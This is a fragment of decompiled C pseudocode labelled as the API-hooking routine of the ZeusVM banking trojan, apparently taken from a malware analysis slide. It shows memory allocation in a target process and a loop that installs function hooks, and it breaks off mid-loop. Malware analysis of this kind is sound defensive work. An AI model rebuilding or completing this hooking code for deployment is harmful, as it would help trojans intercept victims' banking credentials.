///////////////////////////////////////////////
/////////// ZeusVM HookAPI Function ////////////
///////////////////////////////////////////////

char __stdcall HookAPI(HANDLE hProcess, DWORD flOldProtect, int a3, LPVOID
lpBaseAddress, int a5)
{
  v5 = a3;
  if ( (LPVOID)a3 != lpBaseAddress || !VirtualAlloc_func(a3, hProcess,
(int)&lpBaseAddress, (int)&a3) )
    return 0;
  v7 = 0;
  if ( v5 )
  {
    v8 = a3;
    v9 = flOldProtect + 8;
    while ( *(_DWORD *)(v9 - 8) )
    {
      *(_DWORD *)(v9 + 4) = v8;
      *(_DWORD *)v9 = 0;
      *(_BYTE *)(v9 + 8) = 0;
      ++v7;
      v8 += 0x37;
      v9 += 0x14;
      if ( v7 >= v5 )
        goto LABEL_8;
    }
    result = 0;
  }
  else
  {
LABEL_8:
    v10 = (char *)lpBaseAddress;
    if ( lpBaseAddress )
    {
      a3 = 0;
      if ( v5 > 0 )
      {
        originalFunction = flOldProtect + 4;
        do
        {
          v12 = EnterHook(
                  hProcess,
                  originalFunction - 4,
                  *(_DWORD *)originalFunction,
                  v10,
                  *(LPVOID *)(originalFunction + 8));
          if ( !v12 )
            break;
          *(_DWORD *)(originalFunction + 4) = v10;
          v10 += v12;
          ++a3;
          *(_BYTE *)(originalFunction + 12) = v12;
          originalFunction += 20;
        }
4/14